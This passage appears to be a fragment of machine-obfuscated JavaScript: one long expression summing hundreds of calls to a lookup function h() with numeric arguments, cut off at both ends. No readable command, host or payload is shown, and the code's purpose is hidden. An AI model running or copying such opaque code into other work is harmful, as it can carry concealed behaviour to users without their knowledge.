h(21361) + h(25266) + h(5686) + h(10076) + h(14165) + h(17688) + h(14032) + h(10829) + h(4031) + h(29349) + h(8896) + h(7327) + h(18534) + h(28233) + h(22070) + h(16149) + h(4297) + h(33147) + h(8624) + h(20843) + h(19226) + h(30741) + h(20409) + h(910) + h(20802) + h(31572) + h(10938) + h(24271) + h(11432) + h(28899) + h(12708) + h(16375) + h(15308) + h(16218) + h(33405) + h(15840) + h(26748) + h(33603) + h(32491) + h(3188) + h(27535)) + (h(24238) + h(9123) + h(3311) + h(16769) + h(502) + h(11140) + h(7635) + h(21966) + h(8449) + h(26247) + h(23886) + h(15206) + h(15818) + h(11436) + h(30224) + h(16800) + h(31780) + h(5291) + h(2887) + h(26296) + h(23208) + h(18350) + h(12633) + h(15393) + h(26879) + h(10882) + h(4387) + h(20934) + h(28413) + h(10477) + h(25198) + h(15522) + h(13979) + h(21544) + h(3296) + h(28849) + h(20753) + h(8360) + h(15154) + h(7442) + h(10199) + h(4881) + h(2299) + h(32639) + h(12422) + h(28480) + h(25769) + h(29568) + h(10702) + h(24063) + h(27149) + h(5737) + h(22470) + h(17637) + h(24672) + h(9129) + h(19004) + h(17706) + h(19598) + h(656) + h(21823) + h(29070) + h(3580) + h(28091) + h(2486) + h(9161) + h(23933) + h(30249) + h(19116) + h(17661) + h(32815) + h(3546) + h(27566) + h(31604) + h(14651) + h(33188) + h(30681) + h(31410) + h(16214) + h(10069) + h(3359) + h(1880) + h(14167) + h(10957) + h(16324) + h(5575) + h(31179) + h(4608) + h(6858) + h(19107) + h(24117) + h(11142) + h(16352) + h(12316) + h(32631) + h(4436) + h(25576) + h(6037) + h(19883) + h(12864)) + (h(24862) + h(29843) + h(29961) + h(18534) + h(28233) + h(22070) + h(16149) + h(4297) + h(33147) + h(8624) + h(20843) + h(27943) + h(11571) + h(33773) + h(10826) + h(6565) + h(18328) + h(17033) + h(23110) + h(8750) + h(7999) + h(7238) + h(6189) + h(25609) + h(27979) + h(33099) + h(639) + h(2630) + h(22171) + h(24995) + h(18887) + h(24544) + h(16974) + h(28564) + h(17061) + h(24907) + h(29351) + h(33130) + h(2451) + h(14210) + h(9714) + h(33267) + h(4756) + h(3668) + h(26661) + h(30421) + h(21880) + h(30135) + h(28799) + h(6958) + h(26871) + h(29029) + h(6473) + h(15844) + h(25711) + h(2938) + h(3896) + h(32897) + h(13218) + h(21016) + h(7557) + h(19262) + h(22233) + h(20338) + h(16819) + h(13552) + h(18206) + h(3443) + h(32024) + h(4878) + h(22284) + h(8085) + h(20308) + h(7080) + h(19398) + h(33787) + h(17633) + h(21364) + h(18928) + h(32721) + h(2026) + h(17471) + h(6361) + h(11195) + h(24492) + h(28863) + h(15907) + h(14675) + h(27484) + h(2416) + h(20569) + h(15414) + h(8391) + h(23870) + h(8180) + h(15409) + h(2837) + h(28076) + h(3456) + h(3983)) + (h(24621) + h(12882) + h(2042) + h(12734) + h(32528) + h(12587) + h(20793) + h(20650) + h(5568) + h(22892) + h(5841) + h(26922) + h(15508) + h(7554) + h(30805) + h(19629) + h(15425) + h(1191) + h(24383) + h(25219) + h(34301) + h(32062) + h(9250) + h(29008) + h(11500) + h(4680) + h(26891) + h(29890) + h(11435) + h(15006) + h(10965) + h(3444) + h(21342) + h(5145) + h(16245) + h(31981) + h(10934) + h(18289) + h(3300) + h(15051) + h(5732) + h(26002) + h(12391) + h(32617) + h(27961) + h(24436) + h(6625) + h(29926) + h(33063) + h(15785) + h(15171) + h(19106) + h(28283) + h(28614) + h(7307) + h(7415) + h(1543) + h(29544) + h(14003) + h(31508) + h(29290) + h(30281) + h(31886) + h(14858) + h(8041) + h(5174) + h(34023) + h(12713) + h(31106) + h(23620) + h(2638) + h(2234) + h(32328) + h(34180) + h(2179) + h(20650) + h(5568) + h(22892) + h(5841) + h(26922) + h(15508) + h(7554) + h(30805) + h(19629) + h(15425) + h(1191) + h(24383) + h(25219) + h(34301) + h(32062) + h(9250) + h(29008) + h(11500) + h(4680) + h(26891) + h(29890) + h(11076) + h(16657) + h(16255) + h(11426)) + (h(9857) + h(19832) + h(34020) + h(32502) + h(21372) + h(22198) + h(20758) + h(13790) + h(12308) + h(24378) + h(1061) + h(6578) + h(25385) + h(26017) + h(7042) + h(19436) + h(16589) + h(16768) + h(26454) + h(4358) + h(10171) + h(28469) + h(7274) + h(11535) + h(29779) + h(12617) + h(33655) + h(21368) + h(28204) + h(9920) + h(8096) + h(3691) + h(11745) + h(33159) + h(10241) + h(7577) + h(13282) + h(22123) + h(17875) + h(15443) + h(34413) + h(21506) + h(5813) + h(27260) + h(18918) + h(27626) + h(11805) + h(23519) + h(17507) + h(861) + h(9249) + h(30839) + h(14286) + h(7067) + h(21193) + h(28811) + h(25009) + h(17865) + h(32908) + h(31592) + h(24555) + h(6850) + h(5996) + h(19220) + h(15212) + h(27648) + h(32927) + h(18874) + h(1583) + h(746) + h(15205) + h(21352) + h(7852) + h(28659) + h(4835) + h(10370) + h(7606) + h(28865) + h(3239) + h(6511) + h(5600) + h(11341) + h(22212) + h(8312) + h(5963) + h(27184) + h(11806) + h(13517) + h(24692) + h(31723) + h(15850) + h(30553) + h(5718) + h(2421) + h(7213) + h(16310) + h(22225) + h(1845) + h(12397) + h(13216)) + (h(28360) + h(29763) + h(32119) + h(8130) + h(16193) + h(30683) + h(22181) + h(13003) + h(21039) + h(18002) + h(9661) + h(13319) + h(29331) + h(22239) + h(31603) + h(17593) + h(21824) + h(10192) + h(22472) + h(33460) + h(25614) + h(30820) + h(13733) + h(29390) + h(8973) + h(23163) + h(12508) + h(29623) + h(25040) + h(21069) + h(26004) + h(30705) + h(30362) + h(13033) + h(13144) + h(19178) + h(2985) + h(27234) + h(32825) + h(4214) + h(4123) + h(18379) + h(3749) + h(33012) + h(2990) + h(6756) + h(30891) + h(13803) + h(10930) + h(14164) + h(8411) + h(29443) + h(9164) + h(4028) + h(14771) + h(13442) + h(24657) + h(16455) + h(16465) + h(27165) + h(17260) + h(13643) + h(12895) + h(623) + h(5150) + h(33402) + h(3845) + h(6102) + h(28640) + h(10301) + h(24596) + h(24204) + h(13777) + h(5021) + h(3955) + h(18469) + h(11042) + h(7626) + h(25976) + h(14966) + h(4662) + h(27460) + h(9511) + h(25323) + h(21993) + h(26405) + h(15236) + h(27402) + h(14215) + h(33875) + h(23765) + h(22457) + h(12492) + h(14906) + h(23984) + h(12546) + h(3399) + h(3327) + h(2757) + h(31897)) + (h(28481) + h(12678) + h(30516) + h(6443) + h(19564) + h(3895) + h(17030) + h(1650) + h(14988) + h(26886) + h(28401) + h(33181) + h(3693) + h(29576) + h(12163) + h(4621) + h(13700) + h(14113) + h(4764) + h(24185) + h(27482) + h(21439) + h(17207) + h(2497) + h(19251) + h(28535) + h(24777) + h(8688) + h(27462) + h(9112) + h(6506) + h(5727) + h(4664) + h(11680) + h(13712) + h(12660) + h(10916) + h(22923) + h(21800) + h(28611) + h(15036) + h(17619) + h(17959) + h(28232) + h(24444) + h(1272) + h(9326) + h(29996) + h(28725) + h(6306) + h(22674) + h(32399) + h(34077) + h(28600) + h(30045) + h(1341) + h(30247) + h(9220) + h(4309) + h(3388) + h(24006) + h(10219) + h(10583) + h(17377) + h(1070) + h(22378) + h(551) + h(8106) + h(3257) + h(33684) + h(10723) + h(2571) + h(6062) + h(19449) + h(460) + h(25482) + h(11828) + h(22503) + h(31419) + h(823) + h(10398) + h(7010) + h(9451) + h(23929) + h(31262) + h(3507) + h(5589) + h(16219) + h(27866) + h(15430) + h(28511) + h(28145) + h(16784) + h(3176) + h(18049) + h(1228) + h(29398) + h(725) + h(6144) + h(4611)) + (h(16613) + h(6431) + h(24570) + h(18671) + h(10472) + h(23193) + h(24006) + h(10219) + h(10583) + h(17377) + h(1070) + h(22378) + h(551) + h(8106) + h(3257) + h(33684) + h(10723) + h(2571) + h(6062) + h(19449) + h(460) + h(25482) + h(11828) + h(22503) + h(31419) + h(823) + h(10398) + h(1716) + h(23925) + h(9473) + h(15155) + h(13943) + h(2364) + h(5836) + h(20200) + h(19606) + h(19029) + h(7328) + h(9859) + h(7404) + h(19791) + h(461) + h(18434) + h(17691) + h(32256) + h(21543) + h(10181) + h(2779) + h(2974) + h(15564) + h(6979) + h(33587) + h(12394) + h(22695) + h(19187) + h(9854) + h(9919) + h(24008) + h(23605) + h(26954) + h(18167) + h(3596) + h(22712) + h(21383) + h(6207) + h(4292) + h(33904) + h(23177) + h(28585) + h(13844) + h(4479) + h(11421) + h(30294) + h(14625) + h(21215) + h(1443) + h(3952) + h(22552) + h(9320) + h(8189) + h(33837) + h(6691) + h(9319) + h(22651) + h(9969) + h(28129) + h(6184) + h(22978) + h(28345) + h(31129) + h(3333) + h(28704) + h(19867) + h(31462) + h(21157) + h(16969) + h(16514) + h(18266) + h(32681) + h(23809)) + (h(17453) + h(17977) + h(13012) + h(25194) + h(20795) + h(469) + h(34005) + h(7921) + h(11570) + h(12534) + h(12369) + h(8923) + h(12527) + h(6332) + h(33848) + h(26329) + h(1489) + h(29622) + h(27199) + h(6377) + h(26302) + h(17455) + h(7104) + h(7925) + h(7936) + h(9580) + h(16042) + h(25684) + h(7588) + h(16328) + h(16692) + h(27070) + h(33815) + h(461) + h(18434) + h(17691) + h(32256) + h(21543) + h(10211) + h(24758) + h(27189) + h(33540) + h(23273) + h(6302) + h(22247) + h(7018) + h(23549) + h(26655) + h(13257) + h(17761) + h(25040) + h(21069) + h(26004) + h(15463) + h(15919) + h(30214) + h(33205) + h(31131) + h(7655) + h(32738) + h(11723) + h(31312) + h(33938) + h(19794) + h(32088) + h(11946) + h(10290) + h(13627) + h(21800) + h(28611) + h(15036) + h(17619) + h(17959) + h(28232) + h(24444) + h(1272) + h(9326) + h(14915) + h(1894) + h(9890) + h(24777) + h(8688) + h(27462) + h(9112) + h(16845) + h(24253) + h(19221) + h(1772) + h(13719) + h(20496) + h(28548) + h(27250) + h(25681) + h(2853) + h(13148) + h(8565) + h(32904) + h(17219) + h(32882) + h(17368)) + (h(2079) + h(20300) + h(20616) + h(6306) + h(22674) + h(32399) + h(34077) + h(8594) + h(13050) + h(5337) + h(28373) + h(31801) + h(33150) + h(14223) + h(2788) + h(14802) + h(21883) + h(28809) + h(16238) + h(21870) + h(22667) + h(32424) + h(32568) + h(17403) + h(6190) + h(14608) + h(25305) + h(20337) + h(16871) + h(1109) + h(11714) + h(1195) + h(7783) + h(33512) + h(15504) + h(24884) + h(1428) + h(2881) + h(31175) + h(18724) + h(8379) + h(2528) + h(31712) + h(29907) + h(11064) + h(1738) + h(24024) + h(13603) + h(18160) + h(13622) + h(24490) + h(31400) + h(7433) + h(19172) + h(29987) + h(25224) + h(643) + h(20331) + h(18921) + h(7718) + h(22014) + h(15575) + h(14639) + h(15637) + h(23817) + h(13778) + h(14256) + h(3928) + h(28048) + h(19754) + h(13223) + h(3818) + h(16647) + h(30830) + h(24550) + h(6678) + h(5438) + h(32087) + h(22802) + h(13815) + h(22772) + h(25875) + h(25797) + h(4847) + h(27477) + h(27965) + h(30890) + h(33646) + h(25437) + h(9222) + h(24730) + h(31087) + h(8562) + h(9547) + h(18480) + h(11154) + h(4165) + h(4506) + h(467) + h(7316)) + (h(29302) + h(20597) + h(22628) + h(20723) + h(4392) + h(19061) + h(3888) + h(16961) + h(9398) + h(5371) + h(26762) + h(5329) + h(3688) + h(10086) + h(2897) + h(504) + h(5906) + h(6630) + h(20186) + h(28055) + h(27467) + h(31673) + h(1146) + h(7622) + h(25895) + h(26844) + h(20812) + h(24524) + h(17085) + h(15364) + h(32183) + h(26516) + h(9720) + h(22481) + h(23984) + h(24850) + h(25073) + h(24667) + h(11102) + h(32118) + h(19122) + h(16645) + h(28790) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(26844) + h(20812) + h(24524) + h(17085) + h(19588) + h(27782) + h(19463) + h(16209) + h(31724) + h(14098) + h(3189) + h(28005) + h(14047) + h(11511) + h(6604) + h(28957) + h(17501) + h(18063) + h(13372) + h(13502) + h(2488) + h(27454) + h(7015) + h(11708) + h(8171) + h(9501) + h(22054) + h(13916) + h(11586) + h(12900) + h(26018) + h(26298) + h(4850) + h(24718) + h(6616) + h(8184) + h(5243) + h(33990) + h(28446) + h(31183) + h(23014) + h(24186) + h(9808) + h(25013) + h(5078) + h(7907) + h(16183) + h(29997) + h(25250) + h(15997) + h(4217)) + (h(525) + h(34160) + h(13511) + h(3602) + h(10697) + h(25903) + h(1294) + h(6880) + h(28778) + h(10496) + h(19378) + h(32155) + h(8846) + h(34043) + h(3079) + h(5189) + h(8474) + h(33620) + h(33557) + h(21545) + h(34082) + h(9688) + h(6621) + h(27112) + h(19549) + h(32477) + h(7011) + h(17312) + h(10532) + h(3638) + h(18997) + h(24001) + h(22916) + h(14e3) + h(4978) + h(28142) + h(3559) + h(25842) + h(22735) + h(34253) + h(13276) + h(1468) + h(9275) + h(13112) + h(20434) + h(21286) + h(1955) + h(7528) + h(32611) + h(21599) + h(1111) + h(16254) + h(8533) + h(3016) + h(20626) + h(21074) + h(23220) + h(1214) + h(24644) + h(31269) + h(34415) + h(19627) + h(11947) + h(30944) + h(31449) + h(18226) + h(30247) + h(9220) + h(3320) + h(5577) + h(28047) + h(19885) + h(24071) + h(33646) + h(25437) + h(9222) + h(24730) + h(31087) + h(8562) + h(9547) + h(18480) + h(11154) + h(4165) + h(4506) + h(467) + h(9215) + h(34362) + h(22435) + h(15802) + h(23915) + h(9507) + h(24284) + h(891) + h(20408) + h(2956) + h(29049) + h(13460) + h(22947) + h(26686) + h(8226)) + (h(3374) + h(33662) + h(33874) + h(15294) + h(30193) + h(13725) + h(9419) + h(33651) + h(3518) + h(26120) + h(16147) + h(34285) + h(6133) + h(15657) + h(3314) + h(14983) + h(27099) + h(18474) + h(23405) + h(28461) + h(25435) + h(1482) + h(13554) + h(27541) + h(24258) + h(28256) + h(33691) + h(34217) + h(4662) + h(14262) + h(11116) + h(33746) + h(5973) + h(13408) + h(15236) + h(27402) + h(24921) + h(22611) + h(20759) + h(25604) + h(27024) + h(18497) + h(23123) + h(21147) + h(13351) + h(4121) + h(7752) + h(9063) + h(9832) + h(1490) + h(14986) + h(20123) + h(5156) + h(8174) + h(29339) + h(12355) + h(24360) + h(15855) + h(3212) + h(8362) + h(33140) + h(3321) + h(7176) + h(26156) + h(9908) + h(13609) + h(33749) + h(1138) + h(21960) + h(16838) + h(32222) + h(16544) + h(22823) + h(2529) + h(18705) + h(18233) + h(6961) + h(23129) + h(21906) + h(4262) + h(34047) + h(33653) + h(12839) + h(15442) + h(31095) + h(15849) + h(8223) + h(16881) + h(17502) + h(21642) + h(21091) + h(19690) + h(20742) + h(14803) + h(24005) + h(10566) + h(13213) + h(17408) + h(23433) + h(28704)) + (h(19867) + h(31462) + h(21157) + h(18505) + h(14310) + h(24910) + h(24885) + h(12109) + h(29491) + h(31298) + h(22183) + h(24403) + h(32882) + h(17368) + h(2079) + h(20300) + h(20616) + h(6306) + h(22674) + h(32399) + h(17937) + h(26615) + h(10211) + h(24758) + h(27189) + h(33540) + h(30350) + h(631) + h(8773) + h(30626) + h(9739) + h(19030) + h(28212) + h(23467) + h(14296) + h(614) + h(9438) + h(34390) + h(9122) + h(3617) + h(29730) + h(24027) + h(24828) + h(10891) + h(8708) + h(32452) + h(19525) + h(20653) + h(30336) + h(3678) + h(9670) + h(24069) + h(2304) + h(7086) + h(11600) + h(14954) + h(15660) + h(20884) + h(23524) + h(32058) + h(19094) + h(15712) + h(11474) + h(11975) + h(34263) + h(6499) + h(21100) + h(15836) + h(4965) + h(24916) + h(3026) + h(2647) + h(9362) + h(34347) + h(14266) + h(30353) + h(32615) + h(28939) + h(7268) + h(19050) + h(24741) + h(18112) + h(18193) + h(21872) + h(21440) + h(592) + h(33783) + h(20252) + h(6236) + h(4593) + h(15460) + h(28027) + h(20577) + h(16262) + h(19752) + h(26096) + h(28254) + h(31430) + h(34094) + h(2876)) + (h(21464) + h(15915) + h(20124) + h(29066) + h(24952) + h(8108) + h(11889) + h(12534) + h(12369) + h(8923) + h(24943) + h(2521) + h(28267) + h(26508) + h(28393) + h(11631) + h(18032) + h(27691) + h(2607) + h(27837) + h(11218) + h(18734) + h(5712) + h(9460) + h(9164) + h(21046) + h(14771) + h(5124) + h(14800) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(28040) + h(19526) + h(11631) + h(18032) + h(15891) + h(8806) + h(27837) + h(11218) + h(18734) + h(5712) + h(9460) + h(9164) + h(21046) + h(14771) + h(5124) + h(14800) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(28040) + h(19526) + h(11631) + h(18032) + h(4106) + h(2856) + h(27837) + h(11218) + h(18734) + h(5712) + h(9460) + h(9164) + h(21046) + h(14771) + h(5124) + h(14800) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(28040) + h(19526) + h(11631) + h(18032) + h(28967) + h(16104) + h(29660) + h(28397) + h(29897) + h(21365) + h(11736) + h(1438) + h(15983) + h(5906) + h(6630) + h(17069) + h(3617) + h(29730) + h(24027) + h(24828) + h(10891)) + (h(8708) + h(29967) + h(19590) + h(4126) + h(11508) + h(25180) + h(22615) + h(19507) + h(2931) + h(33701) + h(7363) + h(28300) + h(836) + h(14742) + h(7941) + h(20414) + h(17804) + h(33626) + h(9666) + h(22021) + h(17696) + h(33746) + h(5973) + h(6809) + h(14567) + h(17162) + h(31567) + h(4127) + h(3447) + h(23744) + h(3506) + h(5512) + h(5018) + h(1682) + h(32387) + h(11194) + h(764) + h(14842) + h(28505) + h(8936) + h(8992) + h(14563) + h(33164) + h(21282) + h(25616) + h(25881) + h(31516) + h(11105) + h(24601) + h(26280) + h(19715) + h(27046) + h(16729) + h(16330) + h(1819) + h(10506) + h(20428) + h(6086) + h(14923) + h(33908) + h(23326) + h(30923) + h(18778) + h(22182) + h(26774) + h(27172) + h(15720) + h(4870) + h(17140) + h(26599) + h(20865) + h(15855) + h(3212) + h(29271) + h(7666) + h(11894) + h(22495) + h(27721) + h(33209) + h(14811) + h(832) + h(19976) + h(13812) + h(2639) + h(33665) + h(18081) + h(29696) + h(3972) + h(21656) + h(23568) + h(18055) + h(18727) + h(29392) + h(19278) + h(28373) + h(31801) + h(6632) + h(30023) + h(23406) + h(6057)) + (h(15036) + h(25545) + h(16230) + h(23637) + h(34223) + h(33444) + h(9306) + h(20127) + h(12566) + h(25278) + h(20908) + h(13465) + h(19482) + h(29439) + h(17215) + h(16304) + h(19118) + h(29692) + h(3868) + h(5340) + h(2807) + h(6437) + h(13320) + h(7037) + h(3020) + h(13782) + h(15812) + h(25489) + h(34458) + h(18411) + h(26144) + h(6373) + h(16647) + h(30830) + h(1534) + h(22305) + h(17937) + h(26615) + h(10211) + h(22012) + h(4062) + h(20144) + h(26531) + h(22756) + h(32720) + h(26094) + h(10010) + h(32593) + h(3742) + h(12104) + h(17759) + h(708) + h(8595) + h(12403) + h(15716) + h(20921) + h(20223) + h(28965) + h(23548) + h(16077) + h(25033) + h(18970) + h(25997) + h(22985) + h(25057) + h(26826) + h(734) + h(27051) + h(4225) + h(5509) + h(27465) + h(16411) + h(7144) + h(25052) + h(10224) + h(33759) + h(11810) + h(31349) + h(16256) + h(26936) + h(3505) + h(23394) + h(25193) + h(19554) + h(5331) + h(27329) + h(14144) + h(32575) + h(11315) + h(9064) + h(30921) + h(29208) + h(30655) + h(28529) + h(3349) + h(23436) + h(26003) + h(21628) + h(20334) + h(30458)) + (h(32317) + h(29350) + h(23916) + h(10824) + h(29433) + h(25022) + h(6910) + h(18239) + h(13294) + h(13939) + h(22359) + h(14882) + h(31843) + h(22665) + h(30455) + h(12911) + h(5083) + h(23533) + h(28422) + h(1949) + h(3949) + h(13632) + h(1620) + h(30917) + h(21878) + h(25996) + h(19875) + h(19608) + h(15841) + h(20494) + h(19082) + h(33424) + h(27305) + h(15510) + h(27763) + h(32987) + h(32856) + h(10722) + h(8904) + h(3484) + h(2125) + h(27420) + h(32200) + h(18088) + h(32572) + h(34287) + h(22485) + h(13125) + h(29327) + h(7949) + h(16654) + h(32716) + h(30341) + h(11029) + h(19246) + h(21805) + h(13908) + h(34274) + h(20490) + h(28179) + h(17398) + h(19211) + h(12159) + h(20633) + h(13178) + h(30436) + h(23420) + h(33679) + h(33588) + h(21899) + h(27490) + h(5627) + h(30734) + h(13053) + h(24346) + h(22465) + h(26756) + h(31211) + h(457) + h(1213) + h(32390) + h(25552) + h(9629) + h(3120) + h(29766) + h(17075) + h(11176) + h(26955) + h(21335) + h(5079) + h(30276) + h(9906) + h(3735) + h(21753) + h(26470) + h(1313) + h(30838) + h(32210) + h(25888) + h(32291)) + (h(30433) + h(32217) + h(547) + h(14562) + h(29860) + h(27481) + h(6936) + h(3766) + h(11466) + h(11279) + h(2031) + h(31006) + h(10576) + h(25265) + h(22844) + h(25965) + h(31197) + h(23962) + h(8962) + h(27095) + h(33818) + h(32512) + h(33830) + h(16244) + h(8938) + h(3202) + h(8081) + h(20681) + h(563) + h(10615) + h(12205) + h(24816) + h(20287) + h(7733) + h(20566) + h(19937) + h(24572) + h(7496) + h(23739) + h(18249) + h(1892) + h(32858) + h(8712) + h(30606) + h(27647) + h(13302) + h(21609) + h(29061) + h(24358) + h(12419) + h(4950) + h(33664) + h(3071) + h(11492) + h(7645) + h(3227) + h(17703) + h(11453) + h(11133) + h(21739) + h(5070) + h(17121) + h(8255) + h(29394) + h(18097) + h(2334) + h(23513) + h(26918) + h(11998) + h(22203) + h(33451) + h(20774) + h(27085) + h(6011) + h(23069) + h(32946) + h(23846) + h(31349) + h(30079) + h(27159) + h(25429) + h(4289) + h(10245) + h(21135) + h(5284) + h(3219) + h(16731) + h(27824) + h(22154) + h(33356) + h(33008) + h(5447) + h(17715) + h(3002) + h(1877) + h(27615) + h(2174) + h(17106) + h(24343) + h(24600)) + (h(6599) + h(29579) + h(2889) + h(13568) + h(15411) + h(12654) + h(10773) + h(17087) + h(24437) + h(16758) + h(29078) + h(2009) + h(27185) + h(32887) + h(31903) + h(665) + h(15608) + h(4893) + h(10153) + h(20310) + h(11918) + h(22371) + h(15299) + h(454) + h(17604) + h(6483) + h(17180) + h(32933) + h(3004) + h(30700) + h(4749) + h(8555) + h(30664) + h(14833) + h(996) + h(19772) + h(24652) + h(14214) + h(33917) + h(17122) + h(15684) + h(31650) + h(9931) + h(29717) + h(23541) + h(6401) + h(33560) + h(19881) + h(10844) + h(15094) + h(32537) + h(28307) + h(21401) + h(9171) + h(12717) + h(17568) + h(27776) + h(31125) + h(5383) + h(11355) + h(9030) + h(17577) + h(23738) + h(33487) + h(22424) + h(1516) + h(25742) + h(19184) + h(19897) + h(28409) + h(20385) + h(27582) + h(15664) + h(2470) + h(28468) + h(16455) + h(32420) + h(8067) + h(31950) + h(14191) + h(14818) + h(20771) + h(25651) + h(27194) + h(16207) + h(4773) + h(27603) + h(12893) + h(32289) + h(15107) + h(8996) + h(491) + h(34068) + h(13585) + h(8217) + h(3312) + h(29076) + h(1432) + h(15068) + h(1872)) + (h(16963) + h(8552) + h(18438) + h(25881) + h(15625) + h(18159) + h(29784) + h(15072) + h(27442) + h(11284) + h(16510) + h(29879) + h(13321) + h(19913) + h(21623) + h(15803) + h(7924) + h(4510) + h(24575) + h(8981) + h(24757) + h(6382) + h(6996) + h(461) + h(33081) + h(14183) + h(9708) + h(3332) + h(4431) + h(14058) + h(8907) + h(26575) + h(21882) + h(15721) + h(29166) + h(12078) + h(13333) + h(34134) + h(14972) + h(12396) + h(8693) + h(18385) + h(23767) + h(33684) + h(27552) + h(17416) + h(29121) + h(27788) + h(31187) + h(17608) + h(2381) + h(29142) + h(15310) + h(20093) + h(31819) + h(5557) + h(10609) + h(14999) + h(435) + h(16550) + h(14442) + h(29117) + h(14177) + h(1519) + h(26584) + h(29864) + h(33613) + h(29156) + h(7029) + h(3024) + h(4383) + h(30830) + h(32132) + h(16356) + h(14522) + h(22060) + h(16321) + h(23458) + h(30656) + h(29588) + h(31326) + h(26864) + h(16340) + h(14187) + h(16685) + h(15287) + h(1844) + h(10425) + h(23507) + h(11184) + h(16237) + h(16697) + h(21085) + h(21202) + h(11863) + h(15560) + h(24394) + h(16115) + h(10074) + h(25920)) + (h(33627) + h(4390) + h(29818) + h(17856) + h(3828) + h(3346) + h(26459) + h(5866) + h(1729) + h(18604) + h(16642) + h(22525) + h(793) + h(3138) + h(14937) + h(4257) + h(1874) + h(17912) + h(15559) + h(2681) + h(16094) + h(15493) + h(27045) + h(18727) + h(33577) + h(3511) + h(1132) + h(29197) + h(1307) + h(2115) + h(23740) + h(9144) + h(8212) + h(8690) + h(5620) + h(14272) + h(11934) + h(31473) + h(30900) + h(31985) + h(30942) + h(24890) + h(7179) + h(30417) + h(2e3) + h(18368) + h(32728) + h(13707) + h(18816) + h(2251) + h(7533) + h(4359) + h(20940) + h(32797) + h(12687) + h(21341) + h(24164) + h(26542) + h(29122) + h(9667) + h(11083) + h(18359) + h(33865) + h(19935) + h(17317) + h(29377) + h(19396) + h(29364) + h(18513) + h(25381) + h(7222) + h(12689) + h(31819) + h(5557) + h(10609) + h(880) + h(19838) + h(21897) + h(4765) + h(25269) + h(13433) + h(23637) + h(15879) + h(19310) + h(16985) + h(10977) + h(16479) + h(13677) + h(9595) + h(12777) + h(11593) + h(29360) + h(2711) + h(4205) + h(6032) + h(5979) + h(9813) + h(3470) + h(18208) + h(29885)) + (h(24823) + h(16005) + h(22057) + h(10543) + h(1258) + h(27623) + h(33299) + h(26157) + h(20092) + h(7162) + h(11169) + h(29609) + h(4662) + h(33288) + h(3489) + h(25916) + h(23303) + h(28989) + h(7674) + h(1600) + h(8262) + h(2133) + h(10871) + h(5682) + h(8201) + h(29906) + h(12923) + h(29469) + h(33775) + h(23637) + h(15879) + h(16744) + h(22974) + h(18588) + h(543) + h(10348) + h(34032) + h(13349) + h(14610) + h(27819) + h(22840) + h(17084) + h(31971) + h(873) + h(30559) + h(10688) + h(21691) + h(14155) + h(12572) + h(801) + h(12648) + h(26945) + h(19553) + h(497) + h(29383) + h(8020) + h(27662) + h(18191) + h(21576) + h(26831) + h(8321) + h(21328) + h(18431) + h(13894) + h(13932) + h(23157) + h(24976) + h(13190) + h(24255) + h(26591) + h(23614) + h(7662) + h(33779) + h(8628) + h(19069) + h(19609) + h(20678) + h(32133) + h(27912) + h(2284) + h(16649) + h(4858) + h(17582) + h(16568) + h(34205) + h(20406) + h(9695) + h(5305) + h(25123) + h(13615) + h(29953) + h(34409) + h(31295) + h(22463) + h(25039) + h(15286) + h(24545) + h(24054) + h(30298) + h(14842)) + (h(28505) + h(8936) + h(21770) + h(24761) + h(30555) + h(12926) + h(31134) + h(28368) + h(15611) + h(2814) + h(12349) + h(30338) + h(30033) + h(21611) + h(29438) + h(8676) + h(30751) + h(11926) + h(33837) + h(33265) + h(12259) + h(7754) + h(14777) + h(9981) + h(31485) + h(4927) + h(6904) + h(29388) + h(26583) + h(6151) + h(2178) + h(11534) + h(11171) + h(27951) + h(8380) + h(23209) + h(4857) + h(12276) + h(31992) + h(32292) + h(14836) + h(32309) + h(6077) + h(21489) + h(22793) + h(15146) + h(14425) + h(8600) + h(6840) + h(12684) + h(14893) + h(16811) + h(29975) + h(3371) + h(33468) + h(29213) + h(22026) + h(5603) + h(14671) + h(33942) + h(21106) + h(29389) + h(16047) + h(29739) + h(3434) + h(8235) + h(17025) + h(3568) + h(1736) + h(32440) + h(32280) + h(17283) + h(29060) + h(15346) + h(31306) + h(19995) + h(3125) + h(27572) + h(12378) + h(4533) + h(27248) + h(10447) + h(33668) + h(21741) + h(10372) + h(31534) + h(29862) + h(14613) + h(16985) + h(10977) + h(16479) + h(14529) + h(20335) + h(32395) + h(12695) + h(21850) + h(11331) + h(27709) + h(9283) + h(9402)) + (h(14418) + h(8302) + h(22824) + h(3106) + h(33991) + h(11790) + h(19951) + h(3396) + h(11235) + h(15713) + h(14106) + h(3596) + h(25122) + h(7608) + h(5493) + h(31255) + h(17441) + h(23192) + h(5288) + h(9387) + h(22921) + h(32455) + h(8925) + h(5230) + h(4452) + h(22511) + h(29965) + h(3767) + h(33779) + h(8628) + h(19069) + h(19609) + h(20678) + h(32133) + h(27912) + h(2284) + h(16649) + h(4858) + h(17582) + h(16568) + h(34205) + h(20406) + h(9695) + h(5305) + h(25123) + h(13615) + h(29953) + h(907) + h(9673) + h(28320) + h(30751) + h(11926) + h(33837) + h(33265) + h(12259) + h(7754) + h(14777) + h(9981) + h(31485) + h(4927) + h(6904) + h(29388) + h(26583) + h(6151) + h(2178) + h(11534) + h(11171) + h(27951) + h(8380) + h(33105) + h(10177) + h(22619) + h(19111) + h(28636) + h(2743) + h(30688) + h(28993) + h(18138) + h(24024) + h(13603) + h(4833) + h(18393) + h(892) + h(1304) + h(28018) + h(27408) + h(22804) + h(22797) + h(10884) + h(31893) + h(28467) + h(692) + h(3324) + h(8876) + h(6220) + h(19249) + h(19051) + h(12104) + h(29316) + h(16543)) + (h(7109) + h(24629) + h(28398) + h(29068) + h(27759) + h(11967) + h(15105) + h(9702) + h(26594) + h(32852) + h(15639) + h(5458) + h(1288) + h(32819) + h(29087) + h(1160) + h(6950) + h(24643) + h(14238) + h(23710) + h(23194) + h(24111) + h(26628) + h(19626) + h(28768) + h(618) + h(1678) + h(1139) + h(11545) + h(28457) + h(7665) + h(7623) + h(32301) + h(21344) + h(7326) + h(10765) + h(1512) + h(7412) + h(32532) + h(3867) + h(33166) + h(23866) + h(14513) + h(4545) + h(13067) + h(11293) + h(33865) + h(19935) + h(14511) + h(20540) + h(4855) + h(16004) + h(21666) + h(18014) + h(17566) + h(4659) + h(16235) + h(32416) + 